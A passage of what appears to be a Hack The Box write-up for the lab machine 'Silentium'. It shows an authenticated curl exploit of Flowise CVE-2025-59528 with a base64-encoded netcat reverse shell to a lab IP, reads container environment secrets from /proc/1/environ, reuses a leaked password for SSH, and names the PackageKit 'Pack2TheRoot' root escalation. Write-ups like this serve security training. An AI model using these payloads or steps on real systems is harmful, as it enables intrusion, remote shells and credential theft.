</span><span id="__span-14-5"><a id="__codelineno-14-5" name="__codelineno-14-5" href="#__codelineno-14-5"></a><span class="s1">      "email":"ben@silentium.htb",</span>
</span><span id="__span-14-6"><a id="__codelineno-14-6" name="__codelineno-14-6" href="#__codelineno-14-6"></a><span class="s1">      "tempToken":"vwHJrS3FDrMnXuk7piyq2fBAhmM28bE0xHnYNfRTrQumQLkceyg0x2lscnULla5Q",</span>
</span><span id="__span-14-7"><a id="__codelineno-14-7" name="__codelineno-14-7" href="#__codelineno-14-7"></a><span class="s1">      "password":"AdminUser@123!!"</span>
</span><span id="__span-14-8"><a id="__codelineno-14-8" name="__codelineno-14-8" href="#__codelineno-14-8"></a><span class="s1">    }</span>
</span><span id="__span-14-9"><a id="__codelineno-14-9" name="__codelineno-14-9" href="#__codelineno-14-9"></a><span class="s1">  }'</span>
</span></code></pre></div>
<p><img alt="5" src="../images/silentium/5.png" /></p>
<p><img alt="6" src="../images/silentium/6.png" /></p>
<hr />
<h3 id="remote-code-execution-in-flowise-cve-2025-59528">Remote Code Execution in Flowise (CVE-2025-59528)<a class="headerlink" href="#remote-code-execution-in-flowise-cve-2025-59528" title="Permanent link">&para;</a></h3>
<p>With authenticated access, target <a href="https://github.com/FlowiseAI/Flowise/security/advisories/GHSA-3gcm-f6qx-ff7p">CVE-2025-59528</a> in Flowise to obtain remote code execution via <code>customMCP</code>:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-15-1"><a id="__codelineno-15-1" name="__codelineno-15-1" href="#__codelineno-15-1"></a>curl<span class="w"> </span>-X<span class="w"> </span>POST<span class="w"> </span>http://staging.silentium.htb/api/v1/node-load-method/customMCP<span class="w"> </span><span class="se">\</span>
</span><span id="__span-15-2"><a id="__codelineno-15-2" name="__codelineno-15-2" href="#__codelineno-15-2"></a><span class="w">  </span>-H<span class="w"> </span><span class="s2">"Content-Type: application/json"</span><span class="w"> </span><span class="se">\</span>
</span><span id="__span-15-3"><a id="__codelineno-15-3" name="__codelineno-15-3" href="#__codelineno-15-3"></a><span class="w">  </span>-H<span class="w"> </span><span class="s2">"Authorization: Bearer hWp_8jB76zi0VtKSr2d9TfGK1fm6NuNPg1uA-8FsUJc"</span><span class="w"> </span><span class="se">\</span>
</span><span id="__span-15-4"><a id="__codelineno-15-4" name="__codelineno-15-4" href="#__codelineno-15-4"></a><span class="w">  </span>-d<span class="w"> </span><span class="s1">'{</span>
</span><span id="__span-15-5"><a id="__codelineno-15-5" name="__codelineno-15-5" href="#__codelineno-15-5"></a><span class="s1">    "loadMethod": "listActions",</span>
</span><span id="__span-15-6"><a id="__codelineno-15-6" name="__codelineno-15-6" href="#__codelineno-15-6"></a><span class="s1">    "inputs": {</span>
</span><span id="__span-15-7"><a id="__codelineno-15-7" name="__codelineno-15-7" href="#__codelineno-15-7"></a><span class="s1">      "mcpServerConfig": "({x:(function(){const cp = process.mainModule.require(\"child_process\");cp.execSync(\"echo cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnxzaCAtaSAyPiYxfG5jIDEwLjEwLjE0LjI0OSA0NDQ0ID4vdG1wL2YK | base64 -d | sh\");return 1;})()})"</span>
</span><span id="__span-15-8"><a id="__codelineno-15-8" name="__codelineno-15-8" href="#__codelineno-15-8"></a><span class="s1">    }</span>
</span><span id="__span-15-9"><a id="__codelineno-15-9" name="__codelineno-15-9" href="#__codelineno-15-9"></a><span class="s1">  }'</span>
</span></code></pre></div>
<p>Executing this payload returns a reverse shell as <code>root</code> inside the isolated Flowise Docker container.</p>
<hr />
<h2 id="container-internal-enumeration-ssh-pivot">Container Internal Enumeration &amp; SSH Pivot<a class="headerlink" href="#container-internal-enumeration-ssh-pivot" title="Permanent link">&para;</a></h2>
<details class="info">
<summary>Environment Variable Mechanics: <code>/proc/1/environ</code> vs <code>env</code></summary>
<ul>
<li><strong><code>/proc/1/environ</code></strong>: Contains the environment variables as they were defined when PID 1 started inside the container (null-byte separated). It reflects the exact runtime conditions set at container initialization (<code>ENV</code> directives in Dockerfile). Readable by root/process owner.</li>
<li><strong><code>env</code></strong>: Command displaying environment variables inherited by the current calling shell process (<code>execve()</code>). Variables modified or unset by intermediate processes won't show here.</li>
</ul>
</details>
<p>Inspect <code>/proc/1/environ</code> inside the container:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-16-1"><a id="__codelineno-16-1" name="__codelineno-16-1" href="#__codelineno-16-1"></a>cat<span class="w"> </span>/proc/1/environ
</span></code></pre></div>
<p><strong>Environment Variables Extracted:</strong></p>
<div class="language-text highlight"><pre><span></span><code><span id="__span-17-1"><a id="__codelineno-17-1" name="__codelineno-17-1" href="#__codelineno-17-1"></a>FLOWISE_PASSWORD=F1l3_d0ck3r
</span><span id="__span-17-2"><a id="__codelineno-17-2" name="__codelineno-17-2" href="#__codelineno-17-2"></a>ALLOW_UNAUTHORIZED_CERTS=true
</span><span id="__span-17-3"><a id="__codelineno-17-3" name="__codelineno-17-3" href="#__codelineno-17-3"></a>NODE_VERSION=20.19.4
</span><span id="__span-17-4"><a id="__codelineno-17-4" name="__codelineno-17-4" href="#__codelineno-17-4"></a>HOSTNAME=c78c3cceb7ba
</span><span id="__span-17-5"><a id="__codelineno-17-5" name="__codelineno-17-5" href="#__codelineno-17-5"></a>YARN_VERSION=1.22.22
</span><span id="__span-17-6"><a id="__codelineno-17-6" name="__codelineno-17-6" href="#__codelineno-17-6"></a>SMTP_PORT=1025
</span><span id="__span-17-7"><a id="__codelineno-17-7" name="__codelineno-17-7" href="#__codelineno-17-7"></a>SHLVL=1
</span><span id="__span-17-8"><a id="__codelineno-17-8" name="__codelineno-17-8" href="#__codelineno-17-8"></a>PORT=3000
</span><span id="__span-17-9"><a id="__codelineno-17-9" name="__codelineno-17-9" href="#__codelineno-17-9"></a>HOME=/root
</span><span id="__span-17-10"><a id="__codelineno-17-10" name="__codelineno-17-10" href="#__codelineno-17-10"></a>SENDER_EMAIL=ben@silentium.htb
</span><span id="__span-17-11"><a id="__codelineno-17-11" name="__codelineno-17-11" href="#__codelineno-17-11"></a>PUPPETEER_EXECUTABLE_PATH=/usr/bin/chromium-browser
</span><span id="__span-17-12"><a id="__codelineno-17-12" name="__codelineno-17-12" href="#__codelineno-17-12"></a>JWT_ISSUER=ISSUER
</span><span id="__span-17-13"><a id="__codelineno-17-13" name="__codelineno-17-13" href="#__codelineno-17-13"></a>JWT_AUTH_TOKEN_SECRET=AABBCCDDAABBCCDDAABBCCDDAABBCCDDAABBCCDD
</span><span id="__span-17-14"><a id="__codelineno-17-14" name="__codelineno-17-14" href="#__codelineno-17-14"></a>SMTP_USERNAME=test
</span><span id="__span-17-15"><a id="__codelineno-17-15" name="__codelineno-17-15" href="#__codelineno-17-15"></a>SMTP_SECURE=false
</span><span id="__span-17-16"><a id="__codelineno-17-16" name="__codelineno-17-16" href="#__codelineno-17-16"></a>JWT_REFRESH_TOKEN_EXPIRY_IN_MINUTES=43200
</span><span id="__span-17-17"><a id="__codelineno-17-17" name="__codelineno-17-17" href="#__codelineno-17-17"></a>FLOWISE_USERNAME=ben
</span><span id="__span-17-18"><a id="__codelineno-17-18" name="__codelineno-17-18" href="#__codelineno-17-18"></a>PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
</span><span id="__span-17-19"><a id="__codelineno-17-19" name="__codelineno-17-19" href="#__codelineno-17-19"></a>DATABASE_PATH=/root/.flowise
</span><span id="__span-17-20"><a id="__codelineno-17-20" name="__codelineno-17-20" href="#__codelineno-17-20"></a>JWT_TOKEN_EXPIRY_IN_MINUTES=360
</span><span id="__span-17-21"><a id="__codelineno-17-21" name="__codelineno-17-21" href="#__codelineno-17-21"></a>JWT_AUDIENCE=AUDIENCE
</span><span id="__span-17-22"><a id="__codelineno-17-22" name="__codelineno-17-22" href="#__codelineno-17-22"></a>SECRETKEY_PATH=/root/.flowise
</span><span id="__span-17-23"><a id="__codelineno-17-23" name="__codelineno-17-23" href="#__codelineno-17-23"></a>PWD=/
</span><span id="__span-17-24"><a id="__codelineno-17-24" name="__codelineno-17-24" href="#__codelineno-17-24"></a>SMTP_PASSWORD=r04D!!_R4ge
</span><span id="__span-17-25"><a id="__codelineno-17-25" name="__codelineno-17-25" href="#__codelineno-17-25"></a>SMTP_HOST=mailhog
</span><span id="__span-17-26"><a id="__codelineno-17-26" name="__codelineno-17-26" href="#__codelineno-17-26"></a>JWT_REFRESH_TOKEN_SECRET=AABBCCDDAABBCCDDAABBCCDDAABBCCDDAABBCCDD
</span><span id="__span-17-27"><a id="__codelineno-17-27" name="__codelineno-17-27" href="#__codelineno-17-27"></a>SMTP_USER=test
</span></code></pre></div>
<p>Using the credential reused in the environment variables (<code>SMTP_PASSWORD=r04D!!_R4ge</code>), SSH into the host system directly as user <code>ben</code>:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-18-1"><a id="__codelineno-18-1" name="__codelineno-18-1" href="#__codelineno-18-1"></a>ssh<span class="w"> </span>ben@silentium.htb
</span><span id="__span-18-2"><a id="__codelineno-18-2" name="__codelineno-18-2" href="#__codelineno-18-2"></a><span class="c1"># Password: r04D!!_R4ge</span>
</span></code></pre></div>
<hr />
<h2 id="privilege-escalation">Privilege Escalation<a class="headerlink" href="#privilege-escalation" title="Permanent link">&para;</a></h2>
<details class="info">
<summary>Enumeration Strategy &amp; Package Discovery</summary>
<p>Running enumeration tools like LinPEAS highlights PackageKit and command-not-found system utilities. Extracting package details reveals package versions susceptible to local privilege escalation.</p>
</details>
<p>Linux enumeration with <a href="https://github.com/peass-ng/PEASS-ng/tree/master/linPEAS">linPEAS</a></p>
<p><img alt="7" src="../images/silentium/7.png" /></p>
<details class="info">
<summary>Understanding enumeration results</summary>
<p>Targeting specific package caches and local database tables is effective because operational environments often leave saved credentials in non-standard file paths or browser profiles (e.g., Firefox extension storage), avoiding typical detection. You must also check the versions of the services running on the target and check if they are vulnerable.</p>
</details>
<p>Check package versions installed on the target:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-19-1"><a id="__codelineno-19-1" name="__codelineno-19-1" href="#__codelineno-19-1"></a>ben@silentium:/tmp$<span class="w"> </span>dpkg<span class="w"> </span>-l<span class="w"> </span>command-not-found<span class="w"> </span>packagekit<span class="w"> </span>fwupd
</span></code></pre></div>
<p><strong>Output:</strong></p>
<div class="language-text highlight"><pre><span></span><code><span id="__span-20-1"><a id="__codelineno-20-1" name="__codelineno-20-1" href="#__codelineno-20-1"></a>Desired=Unknown/Install/Remove/Purge/Hold
</span><span id="__span-20-2"><a id="__codelineno-20-2" name="__codelineno-20-2" href="#__codelineno-20-2"></a>| Status=Not/Inst/Conf-files/Unpacked/halF-conf/Half-inst/trig-aWait/Trig-pend
</span><span id="__span-20-3"><a id="__codelineno-20-3" name="__codelineno-20-3" href="#__codelineno-20-3"></a>|/ Err?=(none)/Reinst-required (Status,Err: uppercase=bad)
</span><span id="__span-20-4"><a id="__codelineno-20-4" name="__codelineno-20-4" href="#__codelineno-20-4"></a>||/ Name              Version                 Architecture Description
</span><span id="__span-20-5"><a id="__codelineno-20-5" name="__codelineno-20-5" href="#__codelineno-20-5"></a>+++-=================-=======================-============-=============================================================
</span><span id="__span-20-6"><a id="__codelineno-20-6" name="__codelineno-20-6" href="#__codelineno-20-6"></a>ii  command-not-found 23.04.0                 all          Suggest installation of packages in interactive bash sessions
</span><span id="__span-20-7"><a id="__codelineno-20-7" name="__codelineno-20-7" href="#__codelineno-20-7"></a>ii  fwupd             1.9.34-0ubuntu1~24.04.1 amd64        Firmware update daemon
</span><span id="__span-20-8"><a id="__codelineno-20-8" name="__codelineno-20-8" href="#__codelineno-20-8"></a>ii  packagekit        1.2.8-2ubuntu1.4        amd64        Provides a package management service
</span></code></pre></div>
<h3 id="exploiting-packagekit-pack2theroot">Exploiting PackageKit (Pack2TheRoot)<a class="headerlink" href="#exploiting-packagekit-pack2theroot" title="Permanent link">&para;</a></h3>
<p>The installed version <code>PackageKit 1.2.8-2ubuntu1.4</code> is vulnerable to a TOCTOU race condition allowing local privilege escalation to root:</p>
<ul>
<li>Advisory: <a href="https://github.com/PackageKit/PackageKit/security/advisories/GHSA-f55j-vvr9-69xv">GHSA-f55j-vvr9-69xv</a></li>
<li>Reference: <a href="https://github.security.telekom.com/2026/04/pack2theroot-linux-local-privilege-escalation.html">Pack2TheRoot LPE Analysis</a></li>
</ul>
<p>Execute the Pack2TheRoot exploit vector against PackageKit to achieve full <code>root</code> privilege escalation on <code>silentium.htb</code>.</p>
<p><img alt="8" src="../images/silentium/8.png" /></p>
<p><a href="https://labs.hackthebox.com/achievement/machine/2411080/867">Silentium Solve</a></p>
<p><img alt="solve" src="../images/silentium/solve.png" /></p>














                
              </article>
            </div>
          
          
  <script>var tabs=__md_get("__tabs");if(Array.isArray(tabs))e:for(var set of document.querySelectorAll(".tabbed-set")){var labels=set.querySelector(".tabbed-labels");for(var tab of tabs)for(var label of labels.getElementsByTagName("label"))if(label.innerText.trim()===tab){var input=document.getElementById(label.htmlFor);input.checked=!0;continue e}}</script>

<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-circle-arrow-up" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><path d="m16 12-4-4-4 4M12 16V8"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
    
      
      <nav class="md-footer__inner md-grid" aria-label="Footer" >
        
          
          <a href="./.." class="md-footer__link md-footer__link--prev" aria-label="Previous: About">
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-arrow-left" viewBox="0 0 24 24"><path d="m12 19-7-7 7-7M19 12H5"/></svg>
            </div>
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Previous
              </span>
              <div class="md-ellipsis">
                About
              </div>
            </div>
          </a>
        
        
      </nav>
    
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate":null,"base":"..","features":["announce.dismiss","content.code.annotate","content.code.copy","content.code.select","content.footnote.tooltips","content.tabs.link","content.tooltips","navigation.footer","navigation.indexes","navigation.instant","navigation.instant.prefetch","navigation.path","navigation.sections","navigation.top","navigation.tracking","search.highlight"],"search":"../assets/javascripts/workers/search.7d14d953.min.js","tags":null,"translations":{"clipboard.copied":"Copied to clipboard","clipboard.copy":"Copy to clipboard","search.result.more.one":"1 more on this page","search.result.more.other":"# more on this page","search.result.none":"No matching documents","search.result.one":"1 matching document","search.result.other":"# matching documents","search.result.placeholder":"Type to start searching","search.result.term.missing":"Missing","select.version":"Select version"},"version":null}</script>
    
    
      <script src="../assets/javascripts/bundle.49251538.min.js"></script>
      
    
  </body>
</html>
</file>


